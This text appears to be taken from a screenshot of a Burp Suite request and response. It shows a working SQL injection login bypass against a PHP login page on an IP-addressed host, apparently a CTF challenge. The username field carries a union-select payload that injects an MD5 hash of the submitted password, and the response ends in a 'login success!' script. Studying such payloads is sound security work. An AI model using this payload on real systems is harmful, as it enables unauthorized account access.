 Send
Cancel
< ▼
> ▼
Target: http://114.67.246.176:16130
Request
Pretty
Raw
\n
Actions
1 POST /login.php HTTP/1.1
2 Host: 114.67.246.176:16130
3 Content-Length: 84
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.67.246.176:16130
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.96 Safari/537.36 Edg/88.0.705.50
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
10 Referer: http://114.67.246.176:16130/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=61404d030cb85411d1df46b71c001a02
14 Connection: close
15
16 username=-1' union select 1,'25d55ad283aa400af464c76d713c07ad'&password=12345678
?
Search...
0 matches
Done
Response
Pretty
Raw
Render
\n
Actions
39 </div>
40
41 <div class="form__field">
42 <input type="submit" value="Login" class="left">
43 </div>
44
45 </form>
46
47 </div>
48
49 <svg xmlns="http://www.w3.org/2000/svg" class="icons"><symbol id="arrow-right"
viewBox="0 0 1792 1792"><path d="M1600 960q0 54-37 91l-651 651q-39 37-91 37-51
0-90-37l-75-75q-38-38-38-91t38-91l293-293H245q-52 0-84.5-37.5T128 1024V896q0-53
32.5-90.5T245 768h704L656 474q-38-36-38-90t38-90l75-75q38-38 90-38 53 0 91 38l651
651q37 35 37 90z"/></symbol><symbol id="lock" viewBox="0 0 1792 1792"><path d="M640
768h512V576q0-106-75-181t-181-75-181 75-75 181v192zm832 96v576q0 40-28 68t-68
28H416q-40 0-68-28t-28-68V864q0-40 28-68t68-28h32V576q0-184 132-316t316-132 316 132
132 316v192h32q40 0 68 28t28 68z"/></symbol><symbol id="user" viewBox="0 0 1792
1792"><path d="M1600 1405q0 120-73 189.5t-194 69.5H459q-121 0-194-69.5T192
1405q0-53 3.5-103.5t14-109T236 1084t43-97.5 62-81 85.5-53.5T538 832q9 0 42
21.5t74.5 48 108 48T896 971t133.5-21.5 108-48 74.5-48 42-21.5q61 0 111.5 20t85.5
53.5 62 81 43 97.5 26.5 108.5 14 109 3.5 103.5zm-320-893q0 159-112.5 271.5T896 896
624.5 783.5 512 512t112.5-271.5T896 128t271.5 112.5T1280 512z"/></symbol></svg>
50
51 </body>
52
53 </html>
54
55
56
57
58
59 <script>alert('login success!');parent.location.href='index.php';</script>
?
Search...
0 matches
2,913 bytes | 6